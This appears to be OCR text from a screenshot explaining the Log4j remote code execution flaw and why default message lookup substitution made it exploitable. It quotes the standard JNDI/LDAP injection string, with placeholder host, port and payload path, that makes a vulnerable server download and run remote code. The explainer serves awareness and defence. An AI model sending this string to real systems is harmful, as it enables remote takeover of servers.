
The essence of the vulnerability lies in the fact
that the log4j utility had message lookup
substitution enabled by default. As a result,
attackers can craft a special request that
would make the utility remotely download
and execute the payload. Here is the most
common example of it using the combination
of JNDI and LDAP:
${jndi:ldap://<host>:
<port>/<payload_path>}
Other protocols like DNS, RMI and LDAPS may
also be misused. This behavior has been fixed in
the recent release of Apache Log4j 2.16.0.